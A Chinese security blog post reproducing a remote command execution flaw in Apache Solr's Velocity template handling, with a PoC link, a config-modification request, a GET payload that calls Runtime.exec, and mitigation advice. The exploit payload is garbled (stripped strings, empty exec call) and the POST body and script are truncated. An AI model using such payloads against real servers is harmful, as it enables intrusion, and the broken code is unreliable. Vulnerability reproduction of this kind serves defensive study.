0x00 前言
Apache Solr 是一个开源的搜索服务器,近日,国外安全研究院s00py爆出了一个apache solr的velocity的一个远程命令执行的0day,截至目前,官方未发布补丁。
0x01 漏洞复现
漏洞poc在s00py已公布,详见https://gist.githubusercontent.com/s00py/a1ba36a3689fa13759ff910e179fc133/raw/fae5e663ffac0e3996fd9dbb89438310719d347a/gistfile1.txt
首先在Core Admin查看应用路径,此处为logadmin

然后访问查看该应用config文件是否可以访问

然后利用s00py公布的poc修改向config发送json配置继续修改
1 | POST /solr/test/config HTTP/1.1 |

修改成功后可利用poc执行任意代码

1 | GET /solr/test/select?q=1&&wt=velocity&v.template=custom&v.template.custom=($x=)+($rt=$x.class.forName(.lang.Runtime))+($chr=$x.class.forName(.lang.Character))+($str=$x.class.forName(.lang.String))+($ex=$rt.getRuntime().exec())+$ex.waitFor()+($out=$ex.getInputStream())+($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read())) |

0x03 验证脚本
1 | import requests |
0x04 修复建议
- 对solr增加访问控制
- 及时关注官方补丁

